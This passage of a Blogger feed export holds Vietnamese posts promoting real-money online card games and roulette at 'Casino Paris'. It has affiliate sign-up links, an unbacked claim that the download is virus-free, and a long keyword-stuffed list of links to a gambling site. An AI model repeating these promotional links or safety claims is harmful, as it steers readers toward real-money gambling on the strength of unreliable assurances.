src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ESảnh chơi Roulette trực tuyến\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2710279662115757577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2710279662115757577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html","title":"Cách chơi game bài cược Roulette casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s72-c\/3.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-909092001741900078"},"published":{"$t":"2016-03-16T08:55:00.000-07:00"},"updated":{"$t":"2017-08-12T09:30:21.284-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đánh bài ăn tiền thật online với Casino Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đánh bài đổi thưởng với Casino Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"đánh bài ăn tiền thật"}],"title":{"type":"text","$t":"Đánh bài online kiếm tiền thật"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKhi bạn đăng ký rồi đăng nhập xong bạn vào phần chơi đánh bài đổi thưởng Casino Paris như hình dưới đây:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s1600\/banner+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s1600\/banner+copy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn click vào \u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Echơi ngay\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XRTnp9Z9aktKaSeJAVKE-ydlVGWMR4DR3BE4qNj2xWObAUtK37TO45rJ2sMjxJ6-XAiRnqshO96oFL_VyGMqQHgyyUKKAgzXCZP7FW4oq_1-NW54EBzhK3jfzrcVcGm3MC5FU60UR18N\/s1600\/1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XRTnp9Z9aktKaSeJAVKE-ydlVGWMR4DR3BE4qNj2xWObAUtK37TO45rJ2sMjxJ6-XAiRnqshO96oFL_VyGMqQHgyyUKKAgzXCZP7FW4oq_1-NW54EBzhK3jfzrcVcGm3MC5FU60UR18N\/s1600\/1.PNG\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐến đây bạn chọn chơi loại nào:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Roulette trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca 